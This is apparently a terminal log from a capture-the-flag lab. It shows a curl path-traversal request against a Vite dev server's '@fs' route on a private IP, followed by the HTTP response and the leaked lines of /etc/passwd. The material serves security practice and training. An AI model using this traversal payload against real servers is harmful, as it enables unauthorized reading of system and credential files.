 hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/VITREOL
$ curl --path-as-is -v "http://10.0.160.36:3000/@fs/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd"
*   Trying 10.0.160.36:3000...
* Connected to 10.0.160.36 (10.0.160.36) port 3000
* using HTTP/1.x
> GET /@fs/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
> Host: 10.0.160.36:3000
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Access-Control-Allow-Origin: *
< Content-Length: 1504
< Content-Type:
< Last-Modified: Mon, 05 Dec 2022 19:45:28 GMT
< ETag: W/"1504-1670269528000"
< Cache-Control: no-cache
< Date: Sat, 30 Nov 2024 11:14:12 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin